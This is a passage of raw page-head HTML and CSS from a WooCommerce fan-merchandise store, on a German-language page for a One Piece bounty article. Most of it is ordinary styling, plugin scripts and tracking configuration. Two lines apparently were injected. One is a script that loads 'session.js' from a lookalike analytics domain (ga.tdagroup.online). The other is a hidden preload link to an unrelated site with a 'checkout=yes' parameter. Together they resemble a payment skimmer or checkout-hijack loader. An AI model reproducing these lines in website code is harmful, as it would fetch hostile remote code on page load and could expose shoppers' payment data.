,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onepiece.store/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/onepiece.store\/de\/wagen\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/de\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"f4ce8bfe-6f9c-43d0-a750-b0958ff289d2","pixelIds":["1323932265061807"],"params":{"tags":"One Piece, one piece articles, one piece blog","post_category":"Uncategorized","page_title":"Top 5 One Piece Pirates With The Highest Bounties","post_type":"post","post_id":33412,"plugin":"PixelYourSite","event_url":"onepiece.store\/de\/top-5-one-piece-pirates-with-the-highest-bounties\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/de/wp-json/wp/v2/posts/33412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/de/?p=33412' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fde%2Ftop-5-one-piece-pirates-with-the-highest-bounties%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fde%2Ftop-5-one-piece-pirates-with-the-highest-bounties%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/de\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/top-5-one-piece-pirates-with-the-highest-bounties/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/top-5-one-piece-pirates-with-the-highest-bounties/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/top-5-des-pirates-one-piece-avec-les-primes-les-plus-elevees/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/top-5-one-piece-pirates-with-the-highest-bounties/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/top-5-one-piece-pirates-with-the-highest-bounties/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/top-5-one-piece-pirates-with-the-highest-bounties/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/top-5-one-piece-pirates-with-the-highest-bounties/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/top-5-des-pirates-one-piece-avec-les-primes-les-plus-elevees/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/top-5-one-piece-pirates-with-the-highest-bounties/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/top-5-one-piece-pirates-with-the-highest-bounties/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/top-5-one-piece-pirates-with-the-highest-bounties/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, 